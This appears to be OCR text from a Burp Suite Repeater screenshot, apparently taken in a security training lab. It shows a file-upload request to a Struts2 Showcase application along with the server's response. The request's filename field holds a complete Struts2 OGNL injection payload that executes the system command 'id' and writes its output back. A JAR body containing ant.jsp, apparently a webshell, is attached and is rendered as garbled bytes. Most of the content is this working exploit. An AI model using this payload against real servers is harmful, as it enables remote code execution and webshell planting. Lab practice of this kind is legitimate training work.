 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × +
Send Cancel < >
Target: http://target.yijinglab.com:51305 HTTP/1
Request
Pretty Raw Hex \n
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7 \r \n
10 Referer: http://target.yijinglab.com:51305/ \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: zh-CN,zh;q=0.9 \r \n
13 Cookie: JSESSIONID=1c4wax8pj3cdb12rmd03f0ypsd \r \n
14 Connection: close \r \n
15 \r \n
16 ------WebKitFormBoundarym7PJ7tyjV6JRS9kQ \r \n
17 Content-Disposition: form-data; name="upload";
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEM
BER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#con
text['com.opensymphony.xwork2.ActionContext.container']).(#ognlUti
l=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@cl
ass)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.get
ExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd
='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCa
se().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin
/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#
process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContex
t@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtil
s@copy(#process.getInputStream(),#ros)).(#ros.flush())} \0 b \r \n
18 Content-Type: application/octet-stream \r \n
19 \r \n
20 PK 03 04 14 \0 08 08 08 \0 e3 a1 -X \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \t
\0 04 \0 META-INF/ fe ca \0 \0 03 \0 PK 07 08 \0 \0 \0 \0 02 \0 \0 \0 \0 \0 \0 \0
PK 03 04 14 \0 08 08 08 \0 e3 a1 -X \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 14 \0 \0
\0 META-INF/MANIFEST.MF f3 M cc cb LK-. d1 \r K-* ce cc cf b3 R0 d4 3 e0 e5 r.JM
,IM d1 u aa 04 \t
X e8 19 c4 1b 1b 1a *h f8 17 %& e7 a4 *8 e7 17 15 e4 17 % 96 \0 d5 k f2 r f1 r 01 \0 PK
07 08 e9 c6 Y 92 D \0 \0 \0 E \0 \0 \0 PK 03 04 14 \0 08 08 08 \0 d9 a1 -X \0 \0 \0
\0 \0 \0 \0 \0 \0 \0 \0 \0 07 \0 \0 \0 ant.jsp 9d SMk 13 A 18 be 0b fe 87 b7 81 c0
0c $ 83 87 d2 83 db 14 8c -X a8 1f d0 a3 x 98 9d } 93 l dd cc ae 3 b3 i cb 92 83 17 e9
A< \t
e2 E*T f0 " bd e9 I fa gl 1a ff 85 ef d6 ed 9a CAo b3 ef e7 f3 < fb > 9b ed n 17 ~ fd
bc b8 z ff u f6 e1 fb fc fc c7 e5 c9 e9 ef 8f g b3 og f3 cf o;O bf f8 4{ f7 e5 f2 fc
cd d5 e9 eb fb a0 c6 \t
t bb ed ad bb w \0 6 db k a0 2i-<| b4 bb b7 \r x e4 P' f4 e5 c{ b9 L d0 T! c5 1a !P bc
b2 e 81 86 ) 1e M a1 ( e3 ,U a1 07 T>. d2 L ba 4 d7 ,>v f8 fc 05 c4 bc 02 83 ae 4 da af
04 X b4 8a 04 07 a9 c6 E 13 8b ;p af 03 b1 c8 P 0f dd 88 GO 85 eb b1 f5 90 c2 a4 da a
c2 f6 1d = 86 ` 9d e1 e0 F&? b4 b0 s a4 b0 f0 0b a1 aa A c4 d2 e2 c6 zT f7 86 ad 13
99 95 d8 d3 e 96 E e0 cc l d5 86 aa de a2 E 0c r f3 D 8e 91 b5 l a9 c5 8 b5 J f4 1f ec
ef l ac o a3 ca 89 r 8b @= 8d 0f P9HB a4 17 da 85 c6 c3 ]m 9d d4 \n
21 19 8f 9a bb j fe bc n 10 Ct 81 . f7 cf c7 e8 Fy c2 Z! db / 07 03 da d2 01 1a 17 H 10 e7
* 90 15 e1 0f M b9 H f5 $ 7f 89 ac 1e 18 8a 03 aa % cb ca +C a5 ^B% 9d 1a 01 bb 91 07 9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Feb 2024 14:02:36 GMT
3 X-Test: 2
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>
ContentType:
</li>
25 <li>
FileName:
</li>
26 <li>
File:
</li>
27 <li>
Caption:
</li>
28 </ul>
29 </div>
30 </div>
31 </div>
32
33 </body>
34 </html>
Search... 0 matches
Inspector
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 5
Done
654 bytes | 561 millis